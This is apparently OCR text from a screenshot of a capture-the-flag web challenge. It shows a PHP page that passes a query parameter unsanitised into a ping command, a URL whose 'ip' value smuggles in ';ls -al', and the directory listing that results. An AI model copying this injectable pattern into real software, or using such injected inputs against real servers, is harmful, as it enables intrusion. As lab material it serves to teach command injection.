 不安全 | 39.96.23.228:10002/?ip=8.8.8.8;ls%20-al
英
en
1
2
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
total 16 drwxr-xr-x 1 root root 4096 Aug 22 03:38 . drwxr-xr-x 1 root root 4096 Sep 22 2016 .. -rwxr-xr-x 1 root root 39 Aug 22 11:27 flag.php -rwxr-xr-x 1 root root 148 Aug 22 11:23
index.php